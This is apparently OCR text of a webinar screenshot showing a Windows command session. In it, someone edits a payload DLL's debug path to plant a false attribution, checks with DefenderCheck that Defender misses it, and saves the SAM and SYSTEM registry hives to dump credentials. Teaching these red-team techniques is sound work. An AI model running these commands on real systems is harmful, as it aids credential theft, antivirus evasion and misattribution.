 Administrator: Command Prompt
* denotes default
C:\bin>peupdate.exe C:
C:\bin>copy C:\bin\payload64.dll C:\bin\false-flag.dll
1 file(s) copied.
C:\bin>copy C:\bin\payload64.dll C:\bin\false-flag.dll
C:\bin>peupdate.exe -u "C:\Users\John MF Strand\Documents\Evil\Evil.pdb" C:\bin\false-flag.dll
processing "C:\bin\false-flag.dll"
PE32+ (64-bit OS) signature found
image checksum is 0x00000000 / calc 0x0000BAD8 (CHECKSUM OK)
112 byte MS "Rich" header found at offsets 0x80-0xEF
debug directory found at rva 0x68d0 (size=0x38) in .rdata section
CvPDB 7.0 sig={B909CF93-A519-41E2-9742-2936A646B577} age=0x1
PDB path currently set to "C:\Users\Tavis Ormandy\Documents\Projects\ctftool\payload64.pdb"
cleared PDB path buffer of 64 bytes
PDB path changed to "C:\Users\John MF Strand\Documents\Evil\Evil.pdb"
C:\bin>C:\bin\DefenderCheck.exe C:\bin\false-flag.dll
[+] No threat found in submitted file!
C:\bin>reg save HKLM\SAM C:\Windows\Temp\SAM.hive
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
usage: reg.py [-h] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k]
[-aesKey hex key] [-dc-ip ip address] [-target-ip ip address]
[-port [destination port]]
target {query} ...
reg.py: error: argument action: invalid choice: 'HKLM\\SAM' (choose from 'query')
C:\bin>reg.exe save HKLM\SAM C:\Windows\Temp\SAM.hive
The operation completed successfully.
C:\bin>reg.exe save HKLM\SYSTEM C:\Windows\Temp\SAM.hive
WELCOME TO
DEF
Administrator: ... Administrator: ... Bypassing Anti... bin C:\bin\Invoke-... VirusTotal - Go... GoToWebinar C:\Users\sysad... Administrator: ... Windows Secur... Hex Editor Neo
2:35 PM
9/24/2020